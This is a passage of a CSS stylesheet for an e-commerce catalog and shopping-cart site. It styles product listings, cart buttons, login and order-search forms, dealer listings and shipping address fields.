    border-radius: 4px;
    width: 86%
}

.FormSelectExpir {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 42%
}

.FormTextArea,
.FormTextAreaCV {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    background-color: #fff;
    padding: 0
}

.FormTextArea,
.FormTextAreaCV,
.qtyFormField {
    border: 1px solid #999
}

.FormTextAreaCV {
    margin-right: 5px
}

.ListCategoryHeader,
A.ListCategoryName:hover,
A.ListCategoryName:link,
A.ListCategoryName:visited {
    font-weight: 700;
    color: #333;
    text-align: left
}

.qtyFormField {
    width: 25px !important
}

.HighlightTableRow {
    border: 0 ridge #000;
    background-color: #ccc !important
}

.SelectedTableRow {
    border: 0 ridge #000;
    background-color: #fff
}

.ListCategoryTable {
    width: 100%;
    border-collapse: collapse;
    margin: 0 15px 0 0;
    display: inline-block
}

.ListCategoryTable TD {
    vertical-align: top
}

#ListCategoryIndividual {
    width: 170px;
    height: 150px
}

.ListCategoryHeader {
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    width: 100%;
    padding: 4px
}

.ListCategoryDescription {
    padding: 4px
}

.ListCategoryItemCount {
    background-color: #ccc;
    padding: 2px 4px 4px
}

.ListCategoryName {
    background-color: #ccc;
    vertical-align: middle
}

A.ListCategoryName:hover {
    font-size: 14px;
    text-decoration: underline
}

.ListCategoryDescription,
.ListCategoryItemCount,
.OnFileLabel,
.OnFileSelect {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.ListCategoryDescription,
.ListCategoryItemCount {
    text-align: left
}

.NormalTableRow {
    border: 1px ridge #000;
    background-color: #fff
}

.OnFileLabel {
    text-align: left
}

.OnFileSelect {
    background-color: #eae7f1;
    border: 1px ridge #000;
    padding: 0
}

.RequiredFieldLabel,
.RequiredFieldSummary {
    color: #e41e1e;
    text-align: left;
    font-size: 13px
}

.RequiredFieldLabel {
    font-weight: 700;
    margin-left: 5px
}

.RequiredFieldSummary {
    font-weight: 400
}

.ShoppingCartButton,
.ShoppingCartTotalPrice,
.ShoppingCartUnitPrice {
    font-weight: 700
}

.ShoppingCartTotalPrice,
.ShoppingCartUnitPrice {
    font-size: 13px;
    color: #000;
    text-align: center
}

.ShoppingCartLabel TD {
    font-size: 12px;
    color: #333;
    text-align: left;
    background-color: #ccc;
    padding-right: 10px
}

.ShoppingCartTable {
    border: none;
    text-align: left !important;
    width: 100%
}

.ShoppingCartTable TD {
    padding: 0
}

.ShoppingCartButton {
    font-size: 11px;
    color: #fff
}

.ShoppingCartCheckoutButton,
.ShoppingCartEmptyCartButton,
.ShoppingCartRecalcButton,
.ShoppingCartSaveCartButton,
.ShoppingCartShopMoreButton {
    float: left;
    margin-right: 5px
}

.InfoMessage,
.ValidationMessage {
    padding: 15px 15px 5px 50px;
    border: 1px solid #999;
    margin-bottom: 10px;
    margin-right: 15px;
    margin-top: 10px;
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    background-repeat: no-repeat
}

.ValidationMessage {
    color: #000 !important;
    background-color: #fff;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/alertimage.gif);
    display: inline-block;
    min-height: 54px;
    height: auto
}

LI.ValidationMessage {
    background-color: #ff0 !important;
    display: inline-block
}

.InfoMessage {
    background-color: #fff;
    height: 54px;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/infoalert_icon.gif);
    display: block
}

.controlButton {
    margin-top: 10px;
    color: #fff
}

.CatalogFeaturedItemTable {
    width: 100%;
    margin-bottom: 20px
}

.CatalogFeaturedItemLabel,
.CatalogFeaturedItemLongDescription {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left;
    white-space: normal;
}

.CatalogFeaturedItemPictureNotFound,
.CatalogFeaturedItemPrice {
    text-align: center;
    font-weight: 700
}

.CatalogFeaturedItemPicture {
    border-color: #000;
    border-width: 0;
    padding: 0;
    margin-right: 20px;
    float: left
}

.CatalogFeaturedItemPictureNotFound {
    width: 150px;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    color: #666;
    vertical-align: middle;
    padding-top: 45px;
    padding-bottom: 45px;
    margin-right: 20px;
    text-decoration: none;
    display: inline-block
}

.CatalogFeaturedItemPrice {
    font-size: 13px;
    color: #000
}

.CatalogFeaturedItemProductHeadline,
.CatalogHotBuyProductHeadline {
    font-size: 14px;
    font-weight: 700;
    color: #666;
    text-align: center;
}

.CatalogFeaturedItemHeadline,
.CatalogFeaturedItemProductSubHeadline,
.CatalogFeaturedItemStockCode,
.CatalogHotBuyHeadline,
.OrderStatusSearchHeader,
.RelatedItemHeadline,
.orderdisplayTitle {
    color: #333
}

.CatalogFeaturedItemProductSubHeadline {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogFeaturedItemStockCode {
    font-size: 12px;
    font-weight: 700;
    text-align: left
}

.CatalogItemSpecificationPDFLink {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/pdf_icon.gif);
    background-repeat: no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    padding-left: 10px
}

.CatalogHotBuyTable {
    width: 100%
}

.CatalogHotBuyItemTable {
    padding: 15px;
    width: 285px;
    margin: 0 20px 10px;
    border: 1px solid #999;
    border-width: 1px 0
}

.CatalogFeaturedItemHeadline,
.CatalogHotBuyHeadline,
.OrderStatusSearchHeader,
.RelatedItemHeadline,
.orderdisplayTitle {
    font-size: 14px;
    font-weight: 700;
    padding-top: 4px;
    display: inline-block;
    padding-bottom: 10px;
    margin-top: 10px
}

.CatalogHotBuyLabel,
A:hover.CatalogHotBuyLink,
A:link.CatalogHotBuyLink,
A:visited.CatalogHotBuyLink {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogHotBuyLabel {
    color: #000
}

A:hover.CatalogHotBuyLink,
A:link.CatalogHotBuyLink,
A:visited.CatalogHotBuyLink {
    color: #ff5603;
}

.CatalogHotBuyPictureNotFound,
.CatalogHotBuyPrice {
    font-weight: 700;
    text-align: center
}

.CatalogHotBuyPictureNotFound {
    width: 180px;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    color: #666;
    vertical-align: middle;
    padding: 50px 0;
    margin: 5px;
    text-decoration: none;
    display: inline-block
}

.CatalogListSortSelect,
.CatalogProduct2DListButton,
.CatalogProduct2DListUnitSelect {
    background-color: #eae7f1;
    padding: 0;
    border: 1px ridge #000
}

.CatalogHotBuyPrice {
    font-size: 18px;
    font-style: oblique;
    color: #d00
}

.CatalogHotBuyShortDescription {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogHotBuyStockCode,
A:hover.CatalogListNavTrail,
A:link.CatalogListNavTrail,
A:visited.CatalogListNavTrail {
    font-weight: 700;
    text-align: left
}

.CatalogHotBuyStockCode {
    font-size: 14px;
    color: #ff5600;
}

.CatalogHotBuyAlternatingCell {
    border-left: 1px dashed #000
}

.simplePricingRow .label {
    display: table;
    float: left;
    color: #000;
}

.CustomerPrice {
    text-align: right;
}

.simpleQTY {
    margin-top: 3px;
    float: left;
    width: 45%;
}

.simpleQTY>table {
    float: right;
}

.simpleQTY .dxeCaption {
    line-height: 22px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    color: #1a1e70;
}

.simpleBtn {
    float: right;
    width: 45%;
}

A:hover.CatalogListNavTrail,
A:link.CatalogListNavTrail,
A:visited.CatalogListNavTrail {
    font-size: 11px;
    text-decoration: none
}

A:hover.CatalogListPaginationText,
A:link.CatalogListPaginationText,
A:visited.CatalogListPaginationText {
    font-size: 11px;
    font-weight: 400;
    color: #e41e1e;
    text-align: left
}

.CatalogListSortLabel,
.CatalogListSortSelect,
.CatalogProduct2DListButton,
.CatalogProduct2DListPictureNotFound,
.CatalogProduct2DListPrice,
.CatalogProduct2DListPriceLabel {
    font-size: 13px;
    color: #000
}

.CatalogListSortLabel {
    font-weight: 400;
    text-align: left;
    margin-top: 20px;
    display: inline-block
}

.CatalogListSortSelect {
    font-weight: 400
}

.CatalogProduct2DListButton {
    font-weight: 700
}

.CatalogProduct2DListPicture {
    border: 1px ridge #000;
    padding: 0;
    vertical-align: middle
}

.CatalogProduct2DListPictureNotFound {
    font-weight: 400;
    text-align: left;
    text-decoration: underline
}

.CatalogProduct2DListPrice,
.CatalogProduct2DListPriceLabel {
    font-weight: 700;
    text-align: center
}

.CatalogProduct2DListShortDescription,
.CatalogProduct2DListStockCode,
.CatalogProduct2DListStockCodeLabel {
    text-align: center;
    font-weight: 400;
    color: #ff5603;
}

.dxdvControl td.dxdvCtrl {
    padding: 12px 0px;
}

.dxdvFlowItem {
    margin-left: 15px !important;
}

.dxdvFlowItem.dxdvItem .LearnMoreLink {
    background: #ff5603;
    color: #fff;
    padding: 10px;
    display: inline-block;
    margin: auto;
    position: sticky;
    margin: 5px;
}

.CatalogProduct2DListShortDescription {
    font-size: 11px
}

.CatalogProduct2DListStockCode,
.CatalogProduct2DListStockCodeLabel {
    font-size: 13px;
    margin: 5px 0;
}

.List2xContent {
    display: none;
}

.CatalogProduct2DListUnitSelect {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CatalogDetailNavTrailItemName,
.CatalogProductDetailHeadline,
.CatalogProductDetailHeadline2,
A:hover.CatalogDetailNavTrailCategory,
A:link.CatalogDetailNavTrailCategory,
A:visited.CatalogDetailNavTrailCategory {
    font-weight: 700;
    text-align: left
}

A:hover.CatalogDetailNavTrailCategory,
A:link.CatalogDetailNavTrailCategory,
A:visited.CatalogDetailNavTrailCategory {
    font-size: 13px;
    color: #e41e1e;
    text-decoration: underline
}

.CatalogDetailNavTrailItemName {
    font-size: 13px;
    color: #000
}

.CatalogProductDetailHeadline {
    font-size: 18px;
    color: #333
}

.CatalogProductDetailHeadline2 {
    font-size: 14px;
    color: #666;
    margin-top: 15px
}

.CatalogProductDetailLongDescription {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left
}

.CatalogProductDetailPicture {
    border: 0 ridge #000;
    vertical-align: middle;
    float: left
}

.CatalogProductDetailPictureNotFound {
    max-width: 100%;
    max-height: 100%;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    font-weight: 700;
    color: #666;
    text-align: center;
    vertical-align: middle;
    padding-top: 100px;
    margin: 5;
    text-decoration: none;
    display: inline-block
}

.dxisControl .dxis-nbSlidePanelWrapper {
    position: absolute;
    left: 0px;
    top: 0;
    height: 75px;
}

canvas.mapster_el,
div#mapster_wrap_0,
img#HotSpotImageMap {
    max-width: 1000px;
    max-height: 1204px
}

.CatalogProductDetailPrice {
    font-size: 18px;
    color: #d00;
    white-space: nowrap;
    margin-right: 5px
}

.CatalogProductDetailQuantityLabel,
.CatalogProductDetailStockCode {
    color: #000;
    text-align: left
}

.CatalogProductDetailQuantityLabel {
    font-size: 11px;
    font-weight: 400
}

.CatalogProductDetailStockCode {
    font-size: 12px;
    font-weight: 700
}

.CatalogProductDetailSubHeadline {
    font-size: 14px;
    font-weight: 400;
    color: #666;
    font-style: italic;
    text-align: left
}

.CatalogProductDetailUnit,
.CatalogProductVerticalListField {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CatalogProductDetailUnit {
    text-align: left
}

.CatalogProductVerticalListField {
    background-color: #fff;
    border: 1px ridge #7f9db9;
    padding: 0;
    width: 300px
}

.CatalogProductVerticalListPicture {
    border: 0 ridge #000;
    margin: 6px;
    height: 150px !important;
    width: auto !important
}

.HotSpotWrap .CatalogProductVerticalListPicture {
    height: 225px !important
}

.HotSpotItemDetailPopUp {
    width: 35% !important;
    margin: auto !important;
    left: 33% !important
}

div#mapster_wrap_0 {
    margin: auto auto 30px;
    top: 30px
}

img.mapster_el {
    position: relative;
    top: -31px
}

table#ctl01_ctl02_grdHotSpotListingControl_DXMainTable {
    width: 95% !important
}

table#ctl01_ctl02_grdHotSpotListingControl {
    background-color: transparent
}

.CatalogProductVerticalListPictureNotFound {
    width: 150px;
    height: 150px;
    font-size: 0;
    text-align: center;
    vertical-align: middle;
    padding-top: 5px;
    margin: 5;
    display: inline-block;
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/photo-not-found.png) 0 0/150px 150px
}

.CatalogProductVerticalListPrice {
    font-size: 13px;
    font-weight: 700;
    color: #e41414;
    text-align: center
}

.CatalogProductVerticalListQuantityLabel,
.CatalogProductVerticalListShortDescription {
    color: #000;
    font-size: 11px;
    font-weight: 400
}

.CatalogProductVerticalListQuantityLabel {
    text-align: center
}

.CatalogProductVerticalListShortDescription {
    text-align: left
}

.CatalogProductVerticalListStockCode {
    font-size: 11px;
    font-weight: 400;
    color: #000;
    text-align: center
}

.CatalogItemDetailOnHandQuantityDisplay,
.CatalogProductVerticalListUnitSelect {
    font-size: 13px;
    color: #000
}

.CatalogProductVerticalListUnitSelect {
    font-weight: 400;
    background-color: #eae7f1;
    border: 1px ridge #000;
    padding: 0
}

.CatalogHighlightTableRow TD {
    background-color: #efefef
}

.CatalogQtyAddTableCell {
    text-align: center;
    white-space: nowrap
}

.CatalogPricingTable {
    width: 45% !important;
    -moz-vertical-align: middle !important;
    -moz-height: 25px !important;
    display: inline-table !important
}

.CatalogPricingTable TD {
    vertical-align: bottom !important;
    border-bottom: none;
    border-top: none;
    display: inline-block !important
}

.CatalogItemPriceDisplay,
table.CatalogProductVerticalListButton {
    vertical-align: top !important
}

TD.CatalogQtyAddTableCell {
    display: inline-block !important;
    padding-top: 0 !important;
    margin-top: 20px
}

.LoginFormTable {
    background-color: #e3e3e3;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    width: 300px;
    margin: 0 0 30px;
}

.LoggedInAsTable {
    background-color: #e3e3e3;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    width: 250px;
    float: left;
}

.LoggedInAsTable TD {
    background-color: #ccc;
    padding: 10px;
}

.LoginSuccessName {
    font-weight: 700;
    margin-bottom: 10px;
}
.LoginFormTable .FormLabel {
    color: #000;
}
.OrderSearchPanel {
    float: right;
    width: 63%;
}

p.OrderSearchLabel {
    font-weight: 700;
    margin: 10px 0 5px;
}

span.OrderSearchLabel {
    float: left;
    width: 43px
}

.OrderSearchPanel table.dxeTextBox {
    float: left
}

.OrderSearchPanel table.dxeButtonEdit {
    height: 10px !important;
    padding: 0 !important;
    margin-bottom: 10px
}

.CatalogItemDetailOnHandQuantityDisplay {
    font-weight: 400;
    background-color: #fff;
    padding: 15px 15px 5px 50px;
    border-left: 2px ridge #ffbb4a;
    border-right: 2px ridge #ffbb4a;
    border-top: 2px ridge #ffbb4a;
    border-bottom: 2px ridge #ffbb4a;
    text-align: left;
    height: 54px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 15px;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/infoalert_icon.gif);
    background-repeat: no-repeat
}

.OnHandQuantityFeaturedItem,
.OnHandQuantityHotbuy,
.OnHandQuantityItemVerticleListing {
    color: #03046e;
    text-align: center;
    width: 100%;
    font-weight: 700
}

.OnHandQuantityHotbuy {
    font-size: 11px
}

.OnHandQuantityItemDetail {
    font-weight: 700;
    font-size: 13px
}

.OnHandQuantityFeaturedItem,
.OnHandQuantityItemVerticleListing {
    font-size: 11px
}

.OrderSearchFormLabel {
    font-weight: 700;
    font-size: 13px;
    color: #000
}

.OrderSearchInputTable {
    margin-bottom: 20px
}

.OrderStatusSearchTable {
    width: 380px;
    margin-right: 10px
}

.OrderStatusSearchSubHeader {
    text-align: left
}

.OrderStatusSearchTableBody {
    font-weight: 400;
    font-size: 11px;
    color: #000
}

.OrderStatusdetailHeader TD {
    font-size: 12px;
    color: #333;
    text-align: left;
    background-color: #ccc;
    padding-right: 10px;
    white-space: normal !important
}

.OrderStatusHighlightTableRow {
    background-color: #eae7f1
}

.OrderSearchbutton {
    font-size: 11px;
    font-weight: 700;
    border: none;
    margin: 3px 0 0 5px;
    padding: 0;
    background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/go_button.gif);
    background-color: transparent;
    height: 20px;
    background-repeat: no-repeat;
    width: 22px !important
}

.CatalogAccessoryAddButton,
.CatalogAccessoryCancelButton,
.CatalogFeaturedItemButton,
.CatalogHotBuyButton,
.CatalogProductDetailButton,
.CatalogProductVerticalListButton {
    font-size: 10px !important;
    font-weight: 700 !important;
    color: #333 !important;
    background-color: transparent !important;
    border: none !important;
    margin: 6px 0 0 !important;
    padding: 0 0 0 5px !important;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/add_to_cart.gif) !important;
    height: 22px !important;
    background-repeat: no-repeat !important;
    text-align: left !important;
    width: 90px !important;
    display: inline-table !important
}

.CatalogAccessoryCancelButton {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/add_to_acc.gif) !important;
    background-position: center !important;
    display: inline-block
}

.CatalogAccessoryAddButtonChoices,
.CatalogAccessoryAddButtonChoices:visited {
    display: inline-block;
    color: #000 !important;
    height: 10px;
    width: 115px;
    font-size: 8px;
    font-style: normal;
    padding: 3px 0 6px !important
}

.CatalogAccessoryAddButtonChoices:hover,
.CatalogSearchHeader {
    background-color: #d3d3d3;
    color: #6d6d6d
}

.dxpcContentPaddings {
    padding: 5px !important;
    background-color: #fff !important;
    border: 1px solid #d3d3d3 !important
}

.dxpcControl {
    border: none !important;
    height: auto !important;
    width: auto !important
}

.CatalogSearchHeader {
    background-color: #1b1b1b;
    background-image: -moz-linear-gradient(top, #8c8c8c, #111);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8c8c8c), to(#111));
    background-image: -webkit-linear-gradient(top, #8c8c8c, #111);
    background-image: -o-linear-gradient(top, #8c8c8c, #111);
    background-image: linear-gradient(to bottom, #8c8c8c, #111);
    background-repeat: repeat-x;
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    height: 25px;
    display: inline-block;
    padding-top: 3px;
    color: #fff;
    text-indent: 10px;
    font-size: 13px;
    font-weight: 700
}

.ItemListingHeader TD {
    color: #333;
    font-weight: 700;
    padding-right: 15px
}

.CatalogItemListingByCategoryTable {
    margin-top: 15px;
    border-collapse: separate;
    clear: left;
    display: block;
    border: 0
}

.CatalogItemListingByCategoryTable TD {
    padding: 4px;
    border-collapse: separate;
    border: 0
}

.CatalogHotBuyHeadline {
    display: none
}

.CatalogHotBuyDIV {
    margin-top: 15px;
    width: 100%;
    background-color: #fff
}

.CatalogHotBuyItemDIV {
    margin-bottom: 20px;
    text-align: center;
    display: inline-block;
    height: 180px;
    padding: 0;
    padding: 0 25px;
}

HTML>BODY .CatalogHotBuyItemDIV {
    height: auto;
    min-height: 180px;
    /*    width: 100%*/
}

.featuredHeader h3 {
    font-size: 42px;
    text-align: center;
    font-weight: 500;
    color: #1a1e70;
}

.CatalogHotBuyProductHeadline,
.Catalog2xListItemHeadline {
    font-size: 18px;
    height: 25px;
    width: 100%;
    display: inline-block;
    padding-top: 3px;
    color: #1a1e70;
    font-family: 'Roboto Condensed', sans-serif;
}

.CatalogHotBuyProductHeadline P {
    /*    text-indent: 10px*/
}

.CatalogHotBuyLink {
    /*    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/feature-arrow.png);
    background-repeat: no-repeat;
    width: 34px;
    height: 25px;
    float: right;
    position: relative;
    top: -30px*/
}

HTML>BODY .CatalogHotBuyLink {
    top: -26px
}

.CatalogHotBuyPDFLink {
    display: none
}

.CatalogHotBuyPicture {
    border: 0;
    vertical-align: middle;
    text-align: center;
    padding: 0;
    margin-top: 1px
}

.CatalogItemCharacteristicHeadline,
table>tbody>tr.dxeListBoxItemRow:first-child>td.dxeListBoxItem {
    text-align: left
}

.ControlHeader {
    float: left;
    text-transform: uppercase;
    width: 100%;
    font-weight: 700
}

.CatalogSearchDiv {
    width: 100%;
    margin-top: 15px
}

.CatalogSearchHeader {
    float: left;
    text-transform: none;
    width: 100%;
    margin-bottom: 10px
}

.SearchFormSelect {
    font-size: 14px;
    font-weight: 400;
    border: 0px solid #999;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    position: relative;
    top: 0px;
    width: 120px;
    background: #ff5603;
    color: #fff;
    padding: 8px 4px;
    height: 40px;
}

.SearchFormSelect option {
    font-size: 14px;
    font-weight: 400;
    border: 0px solid #999;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    color: #000;
    padding: 10px;
}

.SearchCategoryDIV select option:hover,
.SearchCategoryDIV select option:focus,
select option:active {
    background: #1a1e70;
    color: #fff;

}

.SearchCategoryDIV {
    float: right
}

.CatalogCategoryTitle {
    color: #333;
    font-weight: 700;
    padding: 8px 0;
    display: inline-block
}

.CatalogCategoryItem {
    position: relative;
    left: 0;
    display: inline-block
}

.menu {
    display: inline;
    padding: 0;
    margin: 0;
    text-indent: 0
}

.menu .submenutext0 {
    background-image: none;
    color: #000;
    width: 100%;
    line-height: 16px;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0 0;
    white-space: normal;
    display: inline-block
}

.menu .submenutext1 {
    background-image: none;
    margin-left: 15px;
    width: 280px;
    height: 18px;
    font-weight: 400;
    font-size: 12px
}

.CatalogCharacteristicFilterSearchHeader,
.CatalogItemCharacteristicHeadline {
    font-size: 14px;
    color: #333;
    font-weight: 700
}

.CategoryNav {
    display: none
}

.CatalogItemCharacteristicDisplayTable {
    border: 1px solid #999;
    border-collapse: separate;
    width: 100%;
    margin-bottom: 20px
}

.CatalogItemCharacteristicDisplayTable TD {
    padding: 10px;
    vertical-align: top
}

.CatalogItemCharacteristicDisplayAlternate TD {
    background-color: #ccc
}

.CharacteristicName {
    color: #333;
    font-weight: 700
}

.CharacteristicSuffix,
.CharacteristicValue {
    color: #333
}

.CatalogCharacteristicFilterSearchDIV {
    padding-top: 10px;
    width: 180px;
    padding-right: 20px;
    float: left
}

.CatalogCharacteristicFilterSearchHeader {
    display: inline-block
}

.CatalogCharacteristicFilterSearchItemHeader {
    padding-right: 20px;
    display: inline;
    float: left
}

.CatalogCharacteristicFilterListSelectedItem {
    border-bottom: 0 solid #ddd;
    font-size: 12px;
    color: #000 !important;
    margin-left: 0;
    text-indent: 0;
    line-height: 15px
}

.CatalogCharacteristicFilterListItem {
    background-color: transparent;
    margin-left: 15px;
    text-indent: 15px;
    color: red;
    cursor: pointer
}

.aspNetDisabled,
INPUT.disabledFormField {
    background-color: #eae7f1;
    color: #a0a0a0
}

.dxeListBoxItem {
    border-left: 1px solid #dfd2d2 !important
}

#table2 UL LI {
    list-style-type: none !important
}

INPUT.disabledFormField {
    border: 1px solid #999
}

.filterControlDiv {
    padding: 0;
    height: 0;
    font-size: 14px;
    font-weight: 700;
    text-indent: 9px;
    line-height: 27px
}

#Table1 TD {
    padding: 4px
}

.DealerListingHeader TD {
    background-color: #dcdcdc;
    padding: 5px;
    font-size: 11px;
    font-weight: 700;
    color: #333;
    white-space: nowrap
}

.DealerListingHighlightRow TD {
    background-color: #ccc
}

.DealerListingHighlightRow TD,
.DealerListingRow TD {
    font-size: 11px;
    font-weight: 400;
    color: #000;
    padding: 4px 0 4px 4px;
    vertical-align: top
}

#HighlightCompanyID {
    visibility: hidden;
    z-index: 4
}

.DealerHighlightBox {
    position: absolute;
    top: 0;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    text-align: center;
    width: 100%
}

.DealerHighlightBox TABLE {
    border-collapse: collapse;
    margin-left: 250px;
    margin-right: auto;
    background-color: #fff;
    border: 1px solid #000;
    width: 300px
}

.DealerHighlightBox TD {
    padding: 10px
}

.DealerHighlightHeading {
    font-size: 20px;
    font-weight: bolder;
    text-align: center
}

.DealerHighlightSubHeading {
    font-size: 13px;
    font-weight: bolder;
    text-align: center
}

.DealerHighlightDescription {
    text-align: left
}

.DealerHighlightContactInfo,
.DealerHighlightDetail,
.datepick {
    text-align: center
}

.DealerListTable {
    width: 75%;
    border: 1px solid #999;
    margin: 15px 0
}

.DealerListTable TD {
    border: 0 solid #ccc
}

IMG.RequestedShippingDateCalendar {
    position: relative;
    left: 10px
}

.datepick {
    width: 350px
}

.datepick-month-header {
    white-space: nowrap
}

.datepick-month TABLE {
    width: 100%
}

.datepick-month TABLE TD {
    padding: 4px 6px
}

.orderdisplayTable table {
    border: 1px solid #999;
    text-align: left !important
}

.orderdisplayTable table td {
    padding: 6px;
    white-space: nowrap;
    text-align: left
}

.orderdisplaydetailLabel {
    background-color: #ccc
}

.CustomerMasterAccountControl {
    clear: both;
    position: relative;
    top: 20px
}

.CustomerMasterAccountControlLabel {
    font-weight: 700;
    float: left;
    margin: 0 5px
}

.CustomerMasterAccountControlLabel span {
    font-weight: 700
}

.CustomerMasterAccountControlCombo select {
    width: 45%;
    float: left;
    margin-right: 5px
}

.CustomerMasterAccountControlCombo table#CustomerMasterAccountDropDown {
    float: left;
    margin-right: 5px;
    width: 45% !important
}

div#btnPopupSwitch.dxbButton {
    background: #00518e;
    color: #fff
}

#defaultShipInstructions {
    float: left;
    height: 30px;
    padding-top: 9px;
    width: 466px;
    margin-bottom: 25px
}

#defaultShipLabel {
    width: 304px;
    float: left;
    padding-top: 5px
}

#defaultShipButton {
    float: right;
    padding-right: 20px;
    position: relative;
    z-index: 100
}

#defaultShipHint {
    float: right;
    width: 280px;
    height: 30px;
    padding: 1px 0 0 35px;
    background-image: url(/Ecommerce/images/info.png);
    background-position: left center;
    background-repeat: no-repeat;
    margin-top: 3px
}

.MultiShipLookupTable {
    margin-left: 13px;
    clear: both
}

.CustomerInfo {
    width: 620px
}

.ShippingAddressDiv {
    float: left;
    width: 330px;
    height: auto;
    padding: 0
}

.BillingAddressDiv {
    float: right;
    width: 275px;
    height: auto;
    padding: 0
}

.CustomerAddressHeadingDiv {
    background-color: #ddd;
    width: 100%;
    height: 35px
}

.CustomerAddressHeading {
    display: block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    margin: 7px 0 0 4px
}

.AddressRow {
    width: 100%;
    height: auto;
    clear: both;
    padding: 2px 0 2px 4px
}

.AddressLabel {
    float: left;
    font-weight: 700;
    width: 40%
}

.AddressField {
    float: right;
    font-weight: 400;
    display: block;
    width: 60%
}

.ChangeDefaultShipButton td {
    padding: 0;
    white-space: nowrap;
    font-weight: 700;
    font-size: 11px
}

.ChangeDefaultShipButton {
    font-weight: 700;
    font-size: 11px;
    padding: 0;
    margin-top: 0;
    float: right;
    position: relative;
    right: 4px;
    top: 6px
}

.ContinueCancelButtons {
    float: right;
    margin-top: 25px
}

.CancelLink td {
    background: 0 0 !important;
    border: none !important;
    text-decoration: underline !important;
    font-size: 11px !important;
    font-weight: 700 !important;
    position: relative;
    left: 27px;
    top: 5px
}

.cancellink td div {
    padding: 0 !important
}

#OneTimeShippingDiv {
    width: 300px;
    height: 350px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    left: -55px
}

#OneTimeShippingDiv .AddressRow {
    height: 20px;
    padding: 2px 0
}

#OneTimeShippingDiv .AddressLabel {
    width: 103px;
    text-align: right;
    position: absolute;
    left: 0
}

#OneTimeShippingDiv .AddressField {
    position: absolute;
    right: 0;
    width: 190px
}

#OneTimeShippingDiv .addressfield input,
#OneTimeShippingDiv .addressfield select {
    width: 160px
}

.AddressRow .RequiredFieldLabel {
    float: right
}

#relatedItemTable {
    width: 100%;
    text-align: center
}

#ModelOptionsWrapper {
    display: block;
    margin-top: 15px
}

#ModelOptionsWrapper .dxeHelpText {
    color: #000
}

.SKUOptionDropDown_Gears {
    width: 50px !important;
    height: 25px !important
}

#SubtotalDiv {
    float: right;
    text-align: left;
    white-space: nowrap;
    margin: -1px 0 5px;
    padding: 4px 15px;
    border: 1px solid #999
}

#SubtotalText {
    float: none
}

#lblSubtotal {
    font-weight: 700;
    font-size: 20px;
    float: right
}

.ShoppingCartSavedCartTable {
    width: 100%;
    padding: 4px;
    border: 0
}

.ShoppingCartSavedCartTable .ShoppingCartLabel {
    display: none
}

.AddSavedCartButton,
.DeleteSavedCartButton {
    margin: 5px
}

.CategoryDisplayGrid * {
    max-width: 650px !important
}

.FilterDropdown {
    background-color: #eee;
    width: 100%;
    padding: 3px;
    border-radius: 6px;
    font-size: 14px;
    margin-bottom: 10px
}

#catalog_base_price h2,
#catalog_base_price h3 {
    display: inline;
    vertical-align: middle;
    font-weight: 700
}

#catalog_accessory_container {
    width: 100%
}

#catalog_accessory_header {
    width: 790px;
    vertical-align: middle;
    display: block;
    clear: both;
    height: 110px
}

#catalog_accessories_grid h2 {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/sidebox_back.jpg);
    background-repeat: repeat-x;
    font-size: 13px;
    height: 23px;
    width: 100%;
    display: inline-block;
    padding-top: 3px;
    padding-left: 10px
}

#catalog_accessory_header_image {
    float: left;
    width: 100px !important;
    height: 100px !important;
    border: 1px solid #000
}

#catalog_accessory_header_image IMG {
    margin: 2px
}

#header_item_name {
    vertical-align: bottom;
    padding: 60px 0 0 5px;
    float: left
}

